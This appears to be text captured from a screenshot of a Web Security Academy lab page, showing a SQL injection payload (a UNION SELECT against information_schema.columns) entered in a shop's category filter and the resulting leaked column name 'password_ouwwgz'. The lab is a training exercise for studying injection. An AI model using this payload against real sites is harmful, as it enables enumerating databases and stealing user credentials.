 0a7e00ef04dece90803999ea00980097.web-security-academy.net/filter?category=Accessories' UNION SELECT column_name,NULL from information_schema.columns where table_name = 'users_vxzkas'--
Pisana i govorna k...
Web Security
Academy
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT column_name,NULL from
information_schema.columns where table_name =
'users_vxzkas'--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
password_ouwwgz